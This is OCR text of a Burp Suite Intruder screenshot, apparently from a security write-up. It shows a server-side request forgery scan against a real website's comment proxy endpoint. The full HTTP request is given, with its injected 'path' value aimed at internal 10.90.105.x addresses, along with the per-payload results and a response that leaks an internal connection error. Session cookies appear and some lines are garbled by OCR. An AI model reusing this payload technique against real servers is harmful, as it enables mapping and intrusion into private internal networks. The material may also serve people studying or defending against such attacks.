 3 ×
Attack Save Columns 3. Intruder attack of https://sowellwell.com - Temporary attack - Not saved to project file
sitions Payloads Resource Pool Options
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be a
Target: https://sowellwell.com
1 POST /w/v1/comment/proxy HTTP/2
2 Host: sowellwell.com
3 Cookie: jssdk_deviceid=jssdk_sD3SHpGpz24cW77h; _sj_web_ses
4 Content-Length: 333
5 Identifier: jssdk_sD3SHpGpz24cW77h
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://sowellwell.com
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://sowellwell.com/ts/1WF/4zM4?from=comment
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17 {"path":"@10.90.105.§177§","method":"POST","params":{"ui
"□□□□□□□□□□□□□¤□□□□□□□□□□□","avatar":"https:
:1}
Search
Request Payload Status Error Timeout Length Comment
5 5 400 688
6 6 400 688
7 7 400 688
8 8 400 688
9 9 400 688
136 136 400 688
150 150 400 688
151 151 400 688
184 184 400 688
217 217 400 688
12 12 400 689
13 13 400 689
15 15 400 689
Request Response
Pretty Raw Hex Render
2 Server: nginx
3 Date: Mon, 11 Sep 2023 15:17:58 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 291
6 Set-Cookie: _sj_web_session_id=UYJolTFZbhNinqSP1gvKj2dSCEF4C4Tkjx2eh_hd; Domain=sowellwell.com; Expires=Thu, 12-Oct-2023 15:17:5
GMT; HttpOnly; Path=/
7 X-Trace-Id: 1dd7dd5cd45037a0021ba7e3eddf6039
8 Ntes-Trace-Id: e284880f89f1054:e284880f89f1054:0:1
9
10 {
"code":10002,
"message":
"exception: HTTPConnectionPool(host='10.90.105.217', port=80): Max retries exceeded with url: / (Caused by NewConnectionError('<ur
llib3.connection.HTTPConnection object at 0x7f4fa8a74910>: Failed to establish a new connection: [Errno 110] Connection timed out'
))"
}
连接超时说明无服务
Search
0 m